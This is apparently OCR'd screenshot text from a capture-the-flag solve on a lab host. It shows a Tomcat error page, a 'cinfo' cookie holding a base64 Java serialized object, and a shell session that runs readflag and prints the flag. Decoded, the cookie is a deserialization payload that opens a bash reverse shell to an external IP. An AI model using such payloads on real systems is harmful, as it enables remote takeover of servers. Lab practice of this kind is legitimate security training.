 不安全 ad59898b-800b-4ce0-b34b-f84b35bf8c77.node3.buuoj.cn/springmvcdemo/
fonts
HTTP Status 500 – Internal Server Error
Type Exception Report
Message An exception occurred processing [/index.jsp] at line [14]
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
org.apache.jasper.JasperException: An exception occurred processing [/index.jsp] at line [14]
11:     <title>WelCome</title>
12:   </head>
13:   <body>
14:   <a href="/springmvcdemo/index.form"><h1>have try,<% out.print( ((ClientInfo)reques
15:   </body>
16: </html>
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:514)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:386)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:330)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
com.filters.ClentInfoFilter.doFilter(ClentInfoFilter.java:73)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Root Cause
java.lang.NullPointerException
org.apache.jsp.index_jsp._jspService(index_jsp.java:119)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:476)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:386)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:330)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
com.filters.ClentInfoFilter.doFilter(ClentInfoFilter.java:73)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Note The full stack trace of the root cause is available in the server logs.
Apache Tomcat/8.5.51
http://ad59898b-800b-4ce0-b34b-f84b35bf8c77.node3.buuoj.cn/springmvcdemo/
ad59898b-800b-4ce0-b34b-f84b35bf8c77.node3.buuoj.cn | cinfo
Value
rO0ABXNyAA9jb20udG9vbHMuVG9vbHMAAAAAAAAAAQIAAVsACHRlc3RDYWxs
dAATW0xqYXZhL2xhbmcvU3RyaW5nO3hwdXIAE1tMamF2YS5sYW5nLlN0cmluZ
zut0lbn6R17RwIAAHhwAAAAA3QABGJhc2h0AAItY3QAKWJhc2ggLWk+JiAvZGV
2L3RjcC8xNzQuMC4yMjUuNjkvODg5OSAwPiYx
Domain
ad59898b-800b-4ce0-b34b-f84b35bf8c77.node3.buuoj.cn
HttpOnly
| JSESSIONID
Help
⌥⌘1 root@2f39d4f9462a: ~
7% 22 GB 2.0 kB↓ 5.1 kB↑ 中关村
java (java)
/osword/Desktop/burpsuite/bp/burpsuite_pro_v2020.1.jar/Users/osword/Desktop/burpsuite/bp/burpsuite_pro_v2020.1.jar
root@2f39d4f9462a: ~ (ssh)
java@5085aa50653b:/$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
java@5085aa50653b:/$ ./readflag
./readflag
flag{d3049682-db22-452c-9f62-614f0680be9b}
java@5085aa50653b:/$